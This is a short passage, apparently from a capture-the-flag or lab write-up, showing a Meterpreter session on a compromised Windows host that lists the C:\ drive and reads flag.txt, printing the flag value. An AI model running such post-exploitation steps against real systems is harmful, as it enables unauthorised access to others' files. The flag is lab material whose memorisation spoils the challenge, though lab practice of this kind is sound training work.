 meterpreter > cd /
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-09-10 15:20:33 +0530 $Recycle.Bin
100666/rw-rw-rw- 1 fil 2013-06-18 17:48:29 +0530 BOOTNXT
40777/rwxrwxrwx 0 dir 2013-08-22 20:18:41 +0530 Documents and Settings
40777/rwxrwxrwx 0 dir 2013-08-22 21:22:33 +0530 PerfLogs
40555/r-xr-xr-x 4096 dir 2020-08-12 09:43:47 +0530 Program Files
40777/rwxrwxrwx 4096 dir 2020-09-15 19:29:49 +0530 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2020-09-05 14:35:45 +0530 ProgramData
40777/rwxrwxrwx 0 dir 2020-09-05 09:16:57 +0530 System Volume Information
40555/r-xr-xr-x 4096 dir 2020-09-10 15:20:27 +0530 Users
40777/rwxrwxrwx 24576 dir 2020-09-10 14:40:34 +0530 Windows
100444/r--r--r-- 398356 fil 2014-03-18 15:35:18 +0530 bootmgr
100666/rw-rw-rw- 32 fil 2020-09-15 19:26:18 +0530 flag.txt
100666/rw-rw-rw- 0 fil 2023-04-24 03:04:28 +0530 pagefile.sys
meterpreter > cat flag.txt
a3dcb4d229de6fde0db5686dee47145dmeterpreter >
meterpreter >